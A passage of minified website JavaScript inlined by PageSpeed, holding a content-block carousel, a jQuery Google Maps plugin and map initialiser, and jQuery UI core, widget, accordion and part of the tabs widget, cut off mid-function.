var mod_pagespeed_LoTTdhrEZm = "function refreshContentBlock(){if(parseInt(jQuery('.content-block-container').css('max-width'),10)<=720){contentBlockScroll.disable();jQuery('.content-block-wrapper-inner').css({'width':'','margin-left':'','transform':'none'});jQuery('.content-block').css({'width':'','margin-right':''});return;}if(parseInt(jQuery('.content-block-container').css('max-width'),10)<=1024){jQuery('.content-block').removeClass('grid_4');jQuery('.content-block').addClass('grid_6');}else{jQuery('.content-block').removeClass('grid_6');jQuery('.content-block').addClass('grid_4');}jQuery('.content-block-wrapper-inner').css({'width':''});jQuery('.content-block').css({'width':'','margin-right':''});var itemWidth=parseInt(jQuery('.content-block').width());var itemMargin=parseInt(jQuery('.content-block').css('margin-right'));var totalWidth=(jQuery('.content-block').length)*(itemWidth+itemMargin)-itemMargin;jQuery('.content-block').css({'width':itemWidth,'margin-right':itemMargin});jQuery('.content-block:last-child').css({'margin-right':'0'});jQuery('.content-block-wrapper-inner').css({'width':totalWidth});contentBlockScroll.refresh();contentBlockScroll.scrollToPage(contentBlockScroll.currPageX,0,0);}function inactiveArrows(){if(currentItem<=1){jQuery('.cb-left').addClass('cb-left-inactive');}else{jQuery('.cb-left').removeClass('cb-left-inactive');}if(contentBlockScroll.pagesX.length-3<=currentItem){jQuery('.cb-right').addClass('cb-right-inactive');}else{jQuery('.cb-right').removeClass('cb-right-inactive');}}var currentItem=0;var startY=0;var contentBlockScroll;jQuery(document).ready(function(){var wrapper=jQuery('<div class=\"content-block-container\"><div class=\"content-block-wrapper\"><div class=\"content-block-wrapper-inner\"></div></div></div>');jQuery('.content-block').wrapAll(wrapper);var DOMElement=jQuery('.content-block-wrapper').get(0);if(DOMElement!=null){jQuery('.content-block-container').prepend('<div class=\"cb-left\"></div>');jQuery('.content-block-container').append('<div class=\"cb-right\"></div>');var arrowsTopPosition=jQuery('.content-block').attr('data-arrows-top-position');if(arrowsTopPosition!=''){jQuery('.cb-left, .cb-right').css('top',arrowsTopPosition);}contentBlockScroll=new iScroll(DOMElement,{snap:'div.content-block',bounce:false,bounceLock:false,momentum:false,hScrollbar:false,vScrollbar:false,hScroll:true,vScroll:false,snapThreshold:2,wheelAction:'none',onBeforeScrollStart:function(e){e.preventDefault();},onScrollStart:function(){},onScrollMove:function(e){},onScrollEnd:function(){},onRefresh:function(){},onDestroy:function(){},});contentBlockScroll.disable();jQuery(window).resize(function(){refreshContentBlock();});refreshContentBlock();inactiveArrows();jQuery('.cb-right').on('click',function(){if(contentBlockScroll.pagesX.length-3<=currentItem){}else{currentItem=currentItem+2;contentBlockScroll.scrollToPage(currentItem,0,300);inactiveArrows();}});jQuery('.cb-left').on('click',function(){if(currentItem<=1){}else{currentItem=currentItem-2;contentBlockScroll.scrollToPage(currentItem,0,300);inactiveArrows();}});}});";
var mod_pagespeed_NrS8pkFti3 = "(function(a){a.fn.gMap=function(b,c){switch(b){case\"addMarker\":return a(this).trigger(\"gMap.addMarker\",[c.latitude,c.longitude,c.content,c.icon,c.popup]);case\"centerAt\":return a(this).trigger(\"gMap.centerAt\",[c.latitude,c.longitude,c.zoom])}var d=a.extend({},a.fn.gMap.defaults,b);return this.each(function(){var b=new google.maps.Map(this),c=new google.maps.Geocoder;d.address?c.geocode({address:d.address},function(a,c){a&&a.length&&b.setCenter(a[0].geometry.location)}):d.latitude&&d.longitude?b.setCenter(new google.maps.LatLng(d.latitude,d.longitude)):a.isArray(d.markers)&&d.markers.length>0?d.markers[0].address?c.geocode({address:d.markers[0].address},function(a,c){a&&a.length>0&&b.setCenter(a[0].geometry.location)}):b.setCenter(new google.maps.LatLng(d.markers[0].latitude,d.markers[0].longitude)):b.setCenter(new google.maps.LatLng(34.885931,9.84375)),b.setZoom(d.zoom),b.setMapTypeId(google.maps.MapTypeId[d.maptype]);var e={scrollwheel:d.scrollwheel,disableDoubleClickZoom:!d.doubleclickzoom};d.controls===!1?a.extend(e,{disableDefaultUI:!0}):d.controls.length!=0&&a.extend(e,d.controls,{disableDefaultUI:!0}),b.setOptions(e);var f=new google.maps.Marker;marker_icon=new google.maps.MarkerImage(d.icon.image),marker_icon.size=new google.maps.Size(d.icon.iconsize[0],d.icon.iconsize[1]),marker_icon.anchor=new google.maps.Point(d.icon.iconanchor[0],d.icon.iconanchor[1]),f.setIcon(marker_icon),d.icon.shadow&&(marker_shadow=new google.maps.MarkerImage(d.icon.shadow),marker_shadow.size=new google.maps.Size(d.icon.shadowsize[0],d.icon.shadowsize[1]),marker_shadow.anchor=new google.maps.Point(d.icon.shadowanchor[0],d.icon.shadowanchor[1]),f.setShadow(marker_shadow)),a(this).bind(\"gMap.centerAt\",function(a,c,d,e){e&&b.setZoom(e),b.panTo(new google.maps.LatLng(parseFloat(c),parseFloat(d)))});var g;a(this).bind(\"gMap.addMarker\",function(a,c,e,h,i,j){var k=new google.maps.LatLng(parseFloat(c),parseFloat(e)),l=new google.maps.Marker({position:k});i?(marker_icon=new google.maps.MarkerImage(i.image),marker_icon.size=new google.maps.Size(i.iconsize[0],i.iconsize[1]),marker_icon.anchor=new google.maps.Point(i.iconanchor[0],i.iconanchor[1]),l.setIcon(marker_icon),i.shadow&&(marker_shadow=new google.maps.MarkerImage(i.shadow),marker_shadow.size=new google.maps.Size(i.shadowsize[0],i.shadowsize[1]),marker_shadow.anchor=new google.maps.Point(i.shadowanchor[0],i.shadowanchor[1]),f.setShadow(marker_shadow))):(l.setIcon(f.getIcon()),l.setShadow(f.getShadow()));if(h){h==\"_latlng\"&&(h=c+\", \"+e);var m=new google.maps.InfoWindow({content:d.html_prepend+h+d.html_append});google.maps.event.addListener(l,\"click\",function(){g&&g.close(),m.open(b,l),g=m}),j&&google.maps.event.addListenerOnce(b,\"tilesloaded\",function(){m.open(b,l)})}l.setMap(b)});for(var h=0;h<d.markers.length;h++){marker=d.markers[h];if(marker.address){marker.html==\"_address\"&&(marker.html=marker.address);var i=this;c.geocode({address:marker.address},function(b,c){return function(d,e){d&&d.length>0&&a(c).trigger(\"gMap.addMarker\",[d[0].geometry.location.lat(),d[0].geometry.location.lng(),b.html,b.icon,b.popup])}}(marker,i))}else a(this).trigger(\"gMap.addMarker\",[marker.latitude,marker.longitude,marker.html,marker.icon,marker.popup])}})},a.fn.gMap.defaults={address:\"\",latitude:0,longitude:0,zoom:1,markers:[],controls:[],scrollwheel:!1,doubleclickzoom:!0,maptype:\"ROADMAP\",html_prepend:'<div class=\"gmap_marker\">',html_append:\"</div>\",icon:{image:\"http://www.google.com/mapfiles/marker.png\",shadow:\"http://www.google.com/mapfiles/shadow50.png\",iconsize:[20,34],shadowsize:[37,34],iconanchor:[9,34],shadowanchor:[6,34]}}})(jQuery)";
var mod_pagespeed_C_t6Hz1Gcc = "function gmap_initialize(latitude,longitude,elementId,zoomLevel){var greyMapStyles=[{featureType:'',elementType:'',stylers:[{hue:''},{saturation:-100},{lightness:'15'},]},{featureType:'',}];var myLatlng=new google.maps.LatLng(latitude,longitude);var myOptions={center:myLatlng,zoom:zoomLevel,mapTypeId:google.maps.MapTypeId.ROADMAP};var map=new google.maps.Map(document.getElementById(\"map_canvas_\"+elementId),myOptions);var marker=new google.maps.Marker({position:myLatlng,map:map,animation:google.maps.Animation.DROP});map.setOptions({styles:greyMapStyles});}";
var mod_pagespeed_Dk2M868_qS = "!function(a){\"function\"==typeof define&&define.amd?define([\"jquery\"],a):a(jQuery)}(function(a){function b(b,d){var e,f,g,h=b.nodeName.toLowerCase();return\"area\"===h?(e=b.parentNode,f=e.name,!(!b.href||!f||\"map\"!==e.nodeName.toLowerCase())&&(g=a(\"img[usemap='#\"+f+\"']\")[0],!!g&&c(g))):(/^(input|select|textarea|button|object)$/.test(h)?!b.disabled:\"a\"===h?b.href||d:d)&&c(b)}function c(b){return a.expr.filters.visible(b)&&!a(b).parents().addBack().filter(function(){return\"hidden\"===a.css(this,\"visibility\")}).length}a.ui=a.ui||{},a.extend(a.ui,{version:\"1.11.4\",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({scrollParent:function(b){var c=this.css(\"position\"),d=\"absolute\"===c,e=b?/(auto|scroll|hidden)/:/(auto|scroll)/,f=this.parents().filter(function(){var b=a(this);return(!d||\"static\"!==b.css(\"position\"))&&e.test(b.css(\"overflow\")+b.css(\"overflow-y\")+b.css(\"overflow-x\"))}).eq(0);return\"fixed\"!==c&&f.length?f:a(this[0].ownerDocument||document)},uniqueId:function(){var a=0;return function(){return this.each(function(){this.id||(this.id=\"ui-id-\"+ ++a)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\\d+$/.test(this.id)&&a(this).removeAttr(\"id\")})}}),a.extend(a.expr[\":\"],{data:a.expr.createPseudo?a.expr.createPseudo(function(b){return function(c){return!!a.data(c,b)}}):function(b,c,d){return!!a.data(b,d[3])},focusable:function(c){return b(c,!isNaN(a.attr(c,\"tabindex\")))},tabbable:function(c){var d=a.attr(c,\"tabindex\"),e=isNaN(d);return(e||d>=0)&&b(c,!e)}}),a(\"<a>\").outerWidth(1).jquery||a.each([\"Width\",\"Height\"],function(b,c){function d(b,c,d,f){return a.each(e,function(){c-=parseFloat(a.css(b,\"padding\"+this))||0,d&&(c-=parseFloat(a.css(b,\"border\"+this+\"Width\"))||0),f&&(c-=parseFloat(a.css(b,\"margin\"+this))||0)}),c}var e=\"Width\"===c?[\"Left\",\"Right\"]:[\"Top\",\"Bottom\"],f=c.toLowerCase(),g={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};a.fn[\"inner\"+c]=function(b){return void 0===b?g[\"inner\"+c].call(this):this.each(function(){a(this).css(f,d(this,b)+\"px\")})},a.fn[\"outer\"+c]=function(b,e){return\"number\"!=typeof b?g[\"outer\"+c].call(this,b):this.each(function(){a(this).css(f,d(this,b,!0,e)+\"px\")})}}),a.fn.addBack||(a.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}),a(\"<a>\").data(\"a-b\",\"a\").removeData(\"a-b\").data(\"a-b\")&&(a.fn.removeData=function(b){return function(c){return arguments.length?b.call(this,a.camelCase(c)):b.call(this)}}(a.fn.removeData)),a.ui.ie=!!/msie [\\w.]+/.exec(navigator.userAgent.toLowerCase()),a.fn.extend({focus:function(b){return function(c,d){return\"number\"==typeof c?this.each(function(){var b=this;setTimeout(function(){a(b).focus(),d&&d.call(b)},c)}):b.apply(this,arguments)}}(a.fn.focus),disableSelection:function(){var a=\"onselectstart\"in document.createElement(\"div\")?\"selectstart\":\"mousedown\";return function(){return this.bind(a+\".ui-disableSelection\",function(a){a.preventDefault()})}}(),enableSelection:function(){return this.unbind(\".ui-disableSelection\")},zIndex:function(b){if(void 0!==b)return this.css(\"zIndex\",b);if(this.length)for(var c,d,e=a(this[0]);e.length&&e[0]!==document;){if(c=e.css(\"position\"),(\"absolute\"===c||\"relative\"===c||\"fixed\"===c)&&(d=parseInt(e.css(\"zIndex\"),10),!isNaN(d)&&0!==d))return d;e=e.parent()}return 0}}),a.ui.plugin={add:function(b,c,d){var e,f=a.ui[b].prototype;for(e in d)f.plugins[e]=f.plugins[e]||[],f.plugins[e].push([c,d[e]])},call:function(a,b,c,d){var e,f=a.plugins[b];if(f&&(d||a.element[0].parentNode&&11!==a.element[0].parentNode.nodeType))for(e=0;e<f.length;e++)a.options[f[e][0]]&&f[e][1].apply(a.element,c)}}});";
var mod_pagespeed_kTL1ZJM98_ = "!function(a){\"function\"==typeof define&&define.amd?define([\"jquery\"],a):a(jQuery)}(function(a){var b=0,c=Array.prototype.slice;return a.cleanData=function(b){return function(c){var d,e,f;for(f=0;null!=(e=c[f]);f++)try{d=a._data(e,\"events\"),d&&d.remove&&a(e).triggerHandler(\"remove\")}catch(g){}b(c)}}(a.cleanData),a.widget=function(b,c,d){var e,f,g,h,i={},j=b.split(\".\")[0];return b=b.split(\".\")[1],e=j+\"-\"+b,d||(d=c,c=a.Widget),a.expr[\":\"][e.toLowerCase()]=function(b){return!!a.data(b,e)},a[j]=a[j]||{},f=a[j][b],g=a[j][b]=function(a,b){return this._createWidget?void(arguments.length&&this._createWidget(a,b)):new g(a,b)},a.extend(g,f,{version:d.version,_proto:a.extend({},d),_childConstructors:[]}),h=new c,h.options=a.widget.extend({},h.options),a.each(d,function(b,d){return a.isFunction(d)?void(i[b]=function(){var a=function(){return c.prototype[b].apply(this,arguments)},e=function(a){return c.prototype[b].apply(this,a)};return function(){var b,c=this._super,f=this._superApply;return this._super=a,this._superApply=e,b=d.apply(this,arguments),this._super=c,this._superApply=f,b}}()):void(i[b]=d)}),g.prototype=a.widget.extend(h,{widgetEventPrefix:f?h.widgetEventPrefix||b:b},i,{constructor:g,namespace:j,widgetName:b,widgetFullName:e}),f?(a.each(f._childConstructors,function(b,c){var d=c.prototype;a.widget(d.namespace+\".\"+d.widgetName,g,c._proto)}),delete f._childConstructors):c._childConstructors.push(g),a.widget.bridge(b,g),g},a.widget.extend=function(b){for(var d,e,f=c.call(arguments,1),g=0,h=f.length;g<h;g++)for(d in f[g])e=f[g][d],f[g].hasOwnProperty(d)&&void 0!==e&&(a.isPlainObject(e)?b[d]=a.isPlainObject(b[d])?a.widget.extend({},b[d],e):a.widget.extend({},e):b[d]=e);return b},a.widget.bridge=function(b,d){var e=d.prototype.widgetFullName||b;a.fn[b]=function(f){var g=\"string\"==typeof f,h=c.call(arguments,1),i=this;return g?this.each(function(){var c,d=a.data(this,e);return\"instance\"===f?(i=d,!1):d?a.isFunction(d[f])&&\"_\"!==f.charAt(0)?(c=d[f].apply(d,h),c!==d&&void 0!==c?(i=c&&c.jquery?i.pushStack(c.get()):c,!1):void 0):a.error(\"no such method '\"+f+\"' for \"+b+\" widget instance\"):a.error(\"cannot call methods on \"+b+\" prior to initialization; attempted to call method '\"+f+\"'\")}):(h.length&&(f=a.widget.extend.apply(null,[f].concat(h))),this.each(function(){var b=a.data(this,e);b?(b.option(f||{}),b._init&&b._init()):a.data(this,e,new d(f,this))})),i}},a.Widget=function(){},a.Widget._childConstructors=[],a.Widget.prototype={widgetName:\"widget\",widgetEventPrefix:\"\",defaultElement:\"<div>\",options:{disabled:!1,create:null},_createWidget:function(c,d){d=a(d||this.defaultElement||this)[0],this.element=a(d),this.uuid=b++,this.eventNamespace=\".\"+this.widgetName+this.uuid,this.bindings=a(),this.hoverable=a(),this.focusable=a(),d!==this&&(a.data(d,this.widgetFullName,this),this._on(!0,this.element,{remove:function(a){a.target===d&&this.destroy()}}),this.document=a(d.style?d.ownerDocument:d.document||d),this.window=a(this.document[0].defaultView||this.document[0].parentWindow)),this.options=a.widget.extend({},this.options,this._getCreateOptions(),c),this._create(),this._trigger(\"create\",null,this._getCreateEventData()),this._init()},_getCreateOptions:a.noop,_getCreateEventData:a.noop,_create:a.noop,_init:a.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(a.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr(\"aria-disabled\").removeClass(this.widgetFullName+\"-disabled ui-state-disabled\"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass(\"ui-state-hover\"),this.focusable.removeClass(\"ui-state-focus\")},_destroy:a.noop,widget:function(){return this.element},option:function(b,c){var d,e,f,g=b;if(0===arguments.length)return a.widget.extend({},this.options);if(\"string\"==typeof b)if(g={},d=b.split(\".\"),b=d.shift(),d.length){for(e=g[b]=a.widget.extend({},this.options[b]),f=0;f<d.length-1;f++)e[d[f]]=e[d[f]]||{},e=e[d[f]];if(b=d.pop(),1===arguments.length)return void 0===e[b]?null:e[b];e[b]=c}else{if(1===arguments.length)return void 0===this.options[b]?null:this.options[b];g[b]=c}return this._setOptions(g),this},_setOptions:function(a){var b;for(b in a)this._setOption(b,a[b]);return this},_setOption:function(a,b){return this.options[a]=b,\"disabled\"===a&&(this.widget().toggleClass(this.widgetFullName+\"-disabled\",!!b),b&&(this.hoverable.removeClass(\"ui-state-hover\"),this.focusable.removeClass(\"ui-state-focus\"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(b,c,d){var e,f=this;\"boolean\"!=typeof b&&(d=c,c=b,b=!1),d?(c=e=a(c),this.bindings=this.bindings.add(c)):(d=c,c=this.element,e=this.widget()),a.each(d,function(d,g){function h(){if(b||f.options.disabled!==!0&&!a(this).hasClass(\"ui-state-disabled\"))return(\"string\"==typeof g?f[g]:g).apply(f,arguments)}\"string\"!=typeof g&&(h.guid=g.guid=g.guid||h.guid||a.guid++);var i=d.match(/^([\\w:-]*)\\s*(.*)$/),j=i[1]+f.eventNamespace,k=i[2];k?e.delegate(k,j,h):c.bind(j,h)})},_off:function(b,c){c=(c||\"\").split(\" \").join(this.eventNamespace+\" \")+this.eventNamespace,b.unbind(c).undelegate(c),this.bindings=a(this.bindings.not(b).get()),this.focusable=a(this.focusable.not(b).get()),this.hoverable=a(this.hoverable.not(b).get())},_delay:function(a,b){function c(){return(\"string\"==typeof a?d[a]:a).apply(d,arguments)}var d=this;return setTimeout(c,b||0)},_hoverable:function(b){this.hoverable=this.hoverable.add(b),this._on(b,{mouseenter:function(b){a(b.currentTarget).addClass(\"ui-state-hover\")},mouseleave:function(b){a(b.currentTarget).removeClass(\"ui-state-hover\")}})},_focusable:function(b){this.focusable=this.focusable.add(b),this._on(b,{focusin:function(b){a(b.currentTarget).addClass(\"ui-state-focus\")},focusout:function(b){a(b.currentTarget).removeClass(\"ui-state-focus\")}})},_trigger:function(b,c,d){var e,f,g=this.options[b];if(d=d||{},c=a.Event(c),c.type=(b===this.widgetEventPrefix?b:this.widgetEventPrefix+b).toLowerCase(),c.target=this.element[0],f=c.originalEvent)for(e in f)e in c||(c[e]=f[e]);return this.element.trigger(c,d),!(a.isFunction(g)&&g.apply(this.element[0],[c].concat(d))===!1||c.isDefaultPrevented())}},a.each({show:\"fadeIn\",hide:\"fadeOut\"},function(b,c){a.Widget.prototype[\"_\"+b]=function(d,e,f){\"string\"==typeof e&&(e={effect:e});var g,h=e?e===!0||\"number\"==typeof e?c:e.effect||c:b;e=e||{},\"number\"==typeof e&&(e={duration:e}),g=!a.isEmptyObject(e),e.complete=f,e.delay&&d.delay(e.delay),g&&a.effects&&a.effects.effect[h]?d[b](e):h!==b&&d[h]?d[h](e.duration,e.easing,f):d.queue(function(c){a(this)[b](),f&&f.call(d[0]),c()})}}),a.widget});";
var mod_pagespeed_jvWpbI1d8x = "!function(a){\"function\"==typeof define&&define.amd?define([\"jquery\",\"./core\",\"./widget\"],a):a(jQuery)}(function(a){return a.widget(\"ui.accordion\",{version:\"1.11.4\",options:{active:0,animate:{},collapsible:!1,event:\"click\",header:\"> li > :first-child,> :not(li):even\",heightStyle:\"auto\",icons:{activeHeader:\"ui-icon-triangle-1-s\",header:\"ui-icon-triangle-1-e\"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:\"hide\",borderBottomWidth:\"hide\",paddingTop:\"hide\",paddingBottom:\"hide\",height:\"hide\"},showProps:{borderTopWidth:\"show\",borderBottomWidth:\"show\",paddingTop:\"show\",paddingBottom:\"show\",height:\"show\"},_create:function(){var b=this.options;this.prevShow=this.prevHide=a(),this.element.addClass(\"ui-accordion ui-widget ui-helper-reset\").attr(\"role\",\"tablist\"),b.collapsible||b.active!==!1&&null!=b.active||(b.active=0),this._processPanels(),b.active<0&&(b.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():a()}},_createIcons:function(){var b=this.options.icons;b&&(a(\"<span>\").addClass(\"ui-accordion-header-icon ui-icon \"+b.header).prependTo(this.headers),this.active.children(\".ui-accordion-header-icon\").removeClass(b.header).addClass(b.activeHeader),this.headers.addClass(\"ui-accordion-icons\"))},_destroyIcons:function(){this.headers.removeClass(\"ui-accordion-icons\").children(\".ui-accordion-header-icon\").remove()},_destroy:function(){var a;this.element.removeClass(\"ui-accordion ui-widget ui-helper-reset\").removeAttr(\"role\"),this.headers.removeClass(\"ui-accordion-header ui-accordion-header-active ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top\").removeAttr(\"role\").removeAttr(\"aria-expanded\").removeAttr(\"aria-selected\").removeAttr(\"aria-controls\").removeAttr(\"tabIndex\").removeUniqueId(),this._destroyIcons(),a=this.headers.next().removeClass(\"ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-state-disabled\").css(\"display\",\"\").removeAttr(\"role\").removeAttr(\"aria-hidden\").removeAttr(\"aria-labelledby\").removeUniqueId(),\"content\"!==this.options.heightStyle&&a.css(\"height\",\"\")},_setOption:function(a,b){return\"active\"===a?void this._activate(b):(\"event\"===a&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(b)),this._super(a,b),\"collapsible\"!==a||b||this.options.active!==!1||this._activate(0),\"icons\"===a&&(this._destroyIcons(),b&&this._createIcons()),void(\"disabled\"===a&&(this.element.toggleClass(\"ui-state-disabled\",!!b).attr(\"aria-disabled\",b),this.headers.add(this.headers.next()).toggleClass(\"ui-state-disabled\",!!b))))},_keydown:function(b){if(!b.altKey&&!b.ctrlKey){var c=a.ui.keyCode,d=this.headers.length,e=this.headers.index(b.target),f=!1;switch(b.keyCode){case c.RIGHT:case c.DOWN:f=this.headers[(e+1)%d];break;case c.LEFT:case c.UP:f=this.headers[(e-1+d)%d];break;case c.SPACE:case c.ENTER:this._eventHandler(b);break;case c.HOME:f=this.headers[0];break;case c.END:f=this.headers[d-1]}f&&(a(b.target).attr(\"tabIndex\",-1),a(f).attr(\"tabIndex\",0),f.focus(),b.preventDefault())}},_panelKeyDown:function(b){b.keyCode===a.ui.keyCode.UP&&b.ctrlKey&&a(b.currentTarget).prev().focus()},refresh:function(){var b=this.options;this._processPanels(),b.active===!1&&b.collapsible===!0||!this.headers.length?(b.active=!1,this.active=a()):b.active===!1?this._activate(0):this.active.length&&!a.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(\".ui-state-disabled\").length?(b.active=!1,this.active=a()):this._activate(Math.max(0,b.active-1)):b.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var a=this.headers,b=this.panels;this.headers=this.element.find(this.options.header).addClass(\"ui-accordion-header ui-state-default ui-corner-all\"),this.panels=this.headers.next().addClass(\"ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom\").filter(\":not(.ui-accordion-content-active)\").hide(),b&&(this._off(a.not(this.headers)),this._off(b.not(this.panels)))},_refresh:function(){var b,c=this.options,d=c.heightStyle,e=this.element.parent();this.active=this._findActive(c.active).addClass(\"ui-accordion-header-active ui-state-active ui-corner-top\").removeClass(\"ui-corner-all\"),this.active.next().addClass(\"ui-accordion-content-active\").show(),this.headers.attr(\"role\",\"tab\").each(function(){var b=a(this),c=b.uniqueId().attr(\"id\"),d=b.next(),e=d.uniqueId().attr(\"id\");b.attr(\"aria-controls\",e),d.attr(\"aria-labelledby\",c)}).next().attr(\"role\",\"tabpanel\"),this.headers.not(this.active).attr({\"aria-selected\":\"false\",\"aria-expanded\":\"false\",tabIndex:-1}).next().attr({\"aria-hidden\":\"true\"}).hide(),this.active.length?this.active.attr({\"aria-selected\":\"true\",\"aria-expanded\":\"true\",tabIndex:0}).next().attr({\"aria-hidden\":\"false\"}):this.headers.eq(0).attr(\"tabIndex\",0),this._createIcons(),this._setupEvents(c.event),\"fill\"===d?(b=e.height(),this.element.siblings(\":visible\").each(function(){var c=a(this),d=c.css(\"position\");\"absolute\"!==d&&\"fixed\"!==d&&(b-=c.outerHeight(!0))}),this.headers.each(function(){b-=a(this).outerHeight(!0)}),this.headers.next().each(function(){a(this).height(Math.max(0,b-a(this).innerHeight()+a(this).height()))}).css(\"overflow\",\"auto\")):\"auto\"===d&&(b=0,this.headers.next().each(function(){b=Math.max(b,a(this).css(\"height\",\"\").height())}).height(b))},_activate:function(b){var c=this._findActive(b)[0];c!==this.active[0]&&(c=c||this.active[0],this._eventHandler({target:c,currentTarget:c,preventDefault:a.noop}))},_findActive:function(b){return\"number\"==typeof b?this.headers.eq(b):a()},_setupEvents:function(b){var c={keydown:\"_keydown\"};b&&a.each(b.split(\" \"),function(a,b){c[b]=\"_eventHandler\"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,c),this._on(this.headers.next(),{keydown:\"_panelKeyDown\"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(b){var c=this.options,d=this.active,e=a(b.currentTarget),f=e[0]===d[0],g=f&&c.collapsible,h=g?a():e.next(),i=d.next(),j={oldHeader:d,oldPanel:i,newHeader:g?a():e,newPanel:h};b.preventDefault(),f&&!c.collapsible||this._trigger(\"beforeActivate\",b,j)===!1||(c.active=!g&&this.headers.index(e),this.active=f?a():e,this._toggle(j),d.removeClass(\"ui-accordion-header-active ui-state-active\"),c.icons&&d.children(\".ui-accordion-header-icon\").removeClass(c.icons.activeHeader).addClass(c.icons.header),f||(e.removeClass(\"ui-corner-all\").addClass(\"ui-accordion-header-active ui-state-active ui-corner-top\"),c.icons&&e.children(\".ui-accordion-header-icon\").removeClass(c.icons.header).addClass(c.icons.activeHeader),e.next().addClass(\"ui-accordion-content-active\")))},_toggle:function(b){var c=b.newPanel,d=this.prevShow.length?this.prevShow:b.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=c,this.prevHide=d,this.options.animate?this._animate(c,d,b):(d.hide(),c.show(),this._toggleComplete(b)),d.attr({\"aria-hidden\":\"true\"}),d.prev().attr({\"aria-selected\":\"false\",\"aria-expanded\":\"false\"}),c.length&&d.length?d.prev().attr({tabIndex:-1,\"aria-expanded\":\"false\"}):c.length&&this.headers.filter(function(){return 0===parseInt(a(this).attr(\"tabIndex\"),10)}).attr(\"tabIndex\",-1),c.attr(\"aria-hidden\",\"false\").prev().attr({\"aria-selected\":\"true\",\"aria-expanded\":\"true\",tabIndex:0})},_animate:function(a,b,c){var d,e,f,g=this,h=0,i=a.css(\"box-sizing\"),j=a.length&&(!b.length||a.index()<b.index()),k=this.options.animate||{},l=j&&k.down||k,m=function(){g._toggleComplete(c)};return\"number\"==typeof l&&(f=l),\"string\"==typeof l&&(e=l),e=e||l.easing||k.easing,f=f||l.duration||k.duration,b.length?a.length?(d=a.show().outerHeight(),b.animate(this.hideProps,{duration:f,easing:e,step:function(a,b){b.now=Math.round(a)}}),void a.hide().animate(this.showProps,{duration:f,easing:e,complete:m,step:function(a,c){c.now=Math.round(a),\"height\"!==c.prop?\"content-box\"===i&&(h+=c.now):\"content\"!==g.options.heightStyle&&(c.now=Math.round(d-b.outerHeight()-h),h=0)}})):b.animate(this.hideProps,f,e,m):a.animate(this.showProps,f,e,m)},_toggleComplete:function(a){var b=a.oldPanel;b.removeClass(\"ui-accordion-content-active\").prev().removeClass(\"ui-corner-top\").addClass(\"ui-corner-all\"),b.length&&(b.parent()[0].className=b.parent()[0].className),this._trigger(\"activate\",null,a)}})});";
var mod_pagespeed_nub13NtUVO = "!function(a){\"function\"==typeof define&&define.amd?define([\"jquery\",\"./core\",\"./widget\"],a):a(jQuery)}(function(a){return a.widget(\"ui.tabs\",{version:\"1.11.4\",delay:300,options:{active:null,collapsible:!1,event:\"click\",heightStyle:\"content\",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:function(){var a=/#.*$/;return function(b){var c,d;b=b.cloneNode(!1),c=b.href.replace(a,\"\"),d=location.href.replace(a,\"\");try{c=decodeURIComponent(c)}catch(e){}try{d=decodeURIComponent(d)}catch(e){}return b.hash.length>1&&c===d}}(),_create:function(){var b=this,c=this.options;this.running=!1,this.element.addClass(\"ui-tabs ui-widget ui-widget-content ui-corner-all\").toggleClass(\"ui-tabs-collapsible\",c.collapsible),this._processTabs(),c.active=this._initialActive(),a.isArray(c.disabled)&&(c.disabled=a.unique(c.disabled.concat(a.map(this.tabs.filter(\".ui-state-disabled\"),function(a){return b.tabs.index(a)}))).sort()),this.options.active!==!1&&this.anchors.length?this.active=this._findActive(c.active):this.active=a(),this._refresh(),this.active.length&&this.load(c.active)},_initialActive:function(){var b=this.options.active,c=this.options.collapsible,d=location.hash.substring(1);return null===b&&(d&&this.tabs.each(function(c,e){if(a(e).attr(\"aria-controls\")===d)return b=c,!1}),null===b&&(b=this.tabs.index(this.tabs.filter(\".ui-tabs-active\"))),null!==b&&b!==-1||(b=!!this.tabs.length&&0)),b!==!1&&(b=this.tabs.index(this.tabs.eq(b)),b===-1&&(b=!c&&0)),!c&&b===!1&&this.anchors.length&&(b=0),b},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):a()}},_tabKeydown:function(b){var c=a(this.document[0].activeElement).closest(\"li\"),d=this.tabs.index(c),e=!0;if(!this._handlePageNav(b)){switch(b.keyCode){case a.ui.keyCode.RIGHT:case a.ui.keyCode.DOWN:d++;break;case a.ui.keyCode.UP:case a.ui.keyCode.LEFT:e=!1,d--;break;case a.ui.keyCode.END:d=this.anchors.length-1;break;case a.ui.keyCode.HOME:d=0;break;case a.ui.keyCode.SPACE:return b.preventDefault(),clearTimeout(this.activating),void this._activate(d);case a.ui.keyCode.ENTER:return b.preventDefault(),clearTimeout(this.activating),void 